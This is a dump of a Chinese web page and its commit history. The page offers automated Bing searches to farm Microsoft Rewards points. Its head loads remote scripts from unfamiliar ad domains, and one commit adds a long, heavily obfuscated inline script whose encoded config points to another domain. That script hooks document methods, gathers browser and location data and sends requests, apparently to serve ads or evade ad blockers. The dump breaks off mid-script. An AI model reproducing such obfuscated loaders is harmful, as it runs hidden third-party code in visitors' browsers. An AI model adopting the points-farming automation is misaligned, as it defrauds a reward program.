
==== index.html @ 2a07c9dc "ads更新" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <title>微软积分-Microsoft-Rewards-自动获取脚本</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="keywords" content="微软积分自动脚本,微软必应积分，微软浏览器积分脚本,必应刷积分脚本,微软积分自动脚本,微软积分自动插件,如何获得 Microsoft Rewards 积分,微软工具箱,通过 Microsoft 获得奖励,microsoft积分商城,Microsoft Rewards赚取点数的快速办法,微软积分官网,必应积分,微软积分查看,Microsoft Rewards,自动脚本,微软Rewards,探秘Microsoft Rewards Farmer,Microsoft Rewards赚取点数的快速办法">
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,
    <svg t='1718960230425' class='icon' viewBox='0 0 1026 1024' version='1.1' xmlns='http://www.w3.org/2000/svg' p-id='7086' width='200' height='200'>
      <path d='M485.84636 1.996086H1.996086v483.850274h483.850274z' fill='%23F26522' p-id='7087'></path>
      <path d='M1020 1.996086H536.149726v483.850274H1020z' fill='%238DC63F' p-id='7088'></path>
      <path d='M485.84636 536.149726H1.996086V1020h483.850274z' fill='%2300AEEF' p-id='7089'></path>
      <path d='M1020 536.149726H536.149726V1020H1020z' fill='%23FFC20E' p-id='7090'></path>
    </svg>">
    <script>
    document.addEventListener('DOMContentLoaded', async () => {
        try {
            const wakeLock = await navigator.wakeLock.request('screen');
            console.log('Screen Wake Lock is active');
    
            // 在页面卸载时释放锁定
            window.addEventListener('beforeunload', () => {
                wakeLock.release();
                console.log('Screen Wake Lock released');
            });
        } catch (err) {
            console.error('Wake Lock is not supported or not granted:', err);
        }
    });
    </script>
    <script src="scripts.js" defer></script>
    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('cupoabie.net',7836105,document.createElement('script'))</script>    <meta name="google-adsense-account" content="ca-pub-3476033689989728">
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('glizauvo.net',7836108,document.createElement('script'))</script>
    <script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3476033689989728"
     crossorigin="anonymous" defer></script>
</head>
<body>
<main>
    <div id="popup">
        在&nbsp;浏&nbsp;览&nbsp;器&nbsp;任&nbsp;意&nbsp;网&nbsp;页<br><br>
        <a href="https://login.microsoftonline.com/">登&nbsp;录&nbsp;到&nbsp;微&nbsp;软&nbsp;账&nbsp;户&nbsp;</a>后<br><br>
        每&nbsp;天&nbsp;打&nbsp;开&nbsp;<a href="https://shuijingliuli.github.io/">当&nbsp;前&nbsp;网&nbsp;址</a><br><br>
        放&nbsp;置&nbsp;等&nbsp;8&nbsp;分&nbsp;钟&nbsp;即&nbsp;可<br><br>
        自&nbsp;动&nbsp;搜&nbsp;索&nbsp;获&nbsp;取&nbsp;积&nbsp;分<br><br>
        手&nbsp;机&nbsp;电&nbsp;脑&nbsp;均&nbsp;可&nbsp;使&nbsp;用<br><br>
    </div>
    <div class="search-info">
        <div>当前设备：<span id="device-type">检测中...</span></div>
        <div>当前搜索词：<span id="current-search-word">等待倒计时结束...</span></div>
        <div>启动自动搜索中：<span id="countdown-timer">加载中...</span></div>
        <div>本轮已完成搜索：<span id="completed-searches">0</span> 次</div>
        <div>总计已完成搜索：<span id="total-searches">0</span> 次</div>
    </div>
    <div class="button-container">
        <button id="start-button" title="点击开始自动搜索">开始搜索</button>
        <button id="stop-button" title="点击停止自动搜索">停止搜索</button>
        <button id="exception-button" title="点击切换到异常模式">异常模式</button>
        <button id="deleteDataButton" title="点击清空计数数据">清空计数</button>
    </div>
    <h2>搜索历史</h2>
    <div id="search-history"></div>
</main>
<script src="links.js" defer></script>
</body>
</html>
---- styles.css ----
body {background-color: #121212;color: #e0e0e0;margin: 0;padding: 0;}main {background-color: #1e1e1e;padding: 20px;box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);border-radius: 8px;max-width: 1100px;margin: 0 auto;overflow: hidden;}#popup {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);width: 220px;padding: 25px;background-color: #2f363c;border: 1px solid #ffb800;box-shadow: 0 2px 10px rgba(0,0,0,0.1);text-align: justify;z-index: 999;color: #ffb800;text-align: center;}a {text-decoration: none;color: #1e9fff;}a:hover {text-decoration: underline;color: #0056b3;}h1, h2 {color: #ffffff;}.search-info {margin-bottom: 20px;padding: 15px;border: 1px solid #333;border-radius: 8px;background-color: #242424;}.search-info div {margin-bottom: 10px;}.search-info div span {font-weight: bold;color: #ffffff;}.button-container {display: grid;grid-template-columns: repeat(2, 1fr);gap: 10px;margin-bottom: 10px;width: 160px;}button {font-weight: bold;padding: 20px;border: none;border-radius: 4px;cursor: pointer;font-size: 16px;color: #ffffff;transition: transform 0.2s ease, filter 0.3s ease;filter: brightness(80%);margin: 0;width: 75px;height: 75px;box-sizing: border-box;}#start-button {background-color: #7FBA00;}#stop-button {background-color: #FF3B30;}#exception-button {background-color: #FFA500;}#deleteDataButton {background-color: #00A1F1;}#search-history {margin-top: 20px;}.search-history-item {padding: 15px;border: 1px solid #333;border-radius: 8px;background-color: #242424;margin-bottom: 10px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);}.search-history-item p {margin: 0;color: #e0e0e0;}.search-history-item iframe {width: 100%;height: auto;border: none;}#countdown-timer {font-size: 20px;font-weight: bold;color: #FFA500;margin-top: 10px;}button:hover {transform: scale(1.025);filter: brightness(100%);}

==== commit 99ec5f92: "ads更改" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,7 @@
     </script>
     <script src="scripts.js" defer></script>
     <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('cupoabie.net',7836105,document.createElement('script'))</script>    <meta name="google-adsense-account" content="ca-pub-3476033689989728">
-    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('glizauvo.net',7836108,document.createElement('script'))</script>
+    <!-- <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('glizauvo.net',7836108,document.createElement('script'))</script> -->
     <script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3476033689989728"
      crossorigin="anonymous" defer></script>
 </head>

==== commit 2c64b116: "ads" ====
--- a/index.html
+++ b/index.html
@@ -30,10 +30,10 @@
     });
     </script>
     <script src="scripts.js" defer></script>
-    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('cupoabie.net',7836105,document.createElement('script'))</script>    <meta name="google-adsense-account" content="ca-pub-3476033689989728">
-    <!-- <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('glizauvo.net',7836108,document.createElement('script'))</script> -->
+    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('cupoabie.net',7836105,document.createElement('script'))</script>    
+    <meta name="google-adsense-account" content="ca-pub-3476033689989728">
     <script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3476033689989728"
-     crossorigin="anonymous" defer></script>
+     crossorigin="anonymous"></script>
 </head>
 <body>
 <main>
@@ -61,6 +61,7 @@
     <h2>搜索历史</h2>
     <div id="search-history"></div>
 </main>
-<script src="links.js" defer></script>
+<script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7836106,t.a=7836105,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9mb3J0b3J0ZXJyYXIuY29tLzQwMC83ODM2MTA2',t.S='Zm9ydG9ydGVycmFyLmNvbQ==',t.A=2,t.P=$.JA*1723091279,t.M='Zez$#t^*EFng',t.T='6pn',t.B='9rosp1733hx',t.N='kh8n1ui4',t.I='jhk',t.C='6rv7iznmm1a',t.z='_yhyvxcw',t.R='_qweuuozw',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void 